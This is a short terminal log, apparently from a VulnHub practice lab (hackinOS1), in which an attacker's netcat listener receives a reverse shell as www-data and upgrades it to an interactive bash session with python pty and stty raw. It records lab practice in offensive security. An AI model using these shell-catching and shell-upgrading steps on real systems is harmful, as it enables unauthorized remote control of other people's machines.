 root@Anakein:~/MEGA/vulnhub/hackinOS1# nc -lvp 1337
listening on [any] 1337 ...
connect to [192.168.111.128] from localhost [192.168.111.136] 37770
Linux 1afdd1f6b82c 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86_64 GNU/Linux
 22:10:45 up  1:54,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c ‘import pty;pty.spawn("/bin/bash")';/bin/sh: 1: Syntax error: word unexpected (expecting ")")
$ python -c 'import pty;pty.spawn("/bin/bash")';
www-data@1afdd1f6b82c:/$ llss^^^?^?
www-data@1afdd1f6b82c:/$ ^Z
[1]+  Stopped                 nc -lvp 1337
root@Anakein:~/MEGA/vulnhub/hackinOS1# stty -echo raw
root@Anakein:~/MEGA/vulnhub/hackinOS1# nc -lvp 1337
www-data@1afdd1f6b82c:/$ ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
www-data@1afdd1f6b82c:/$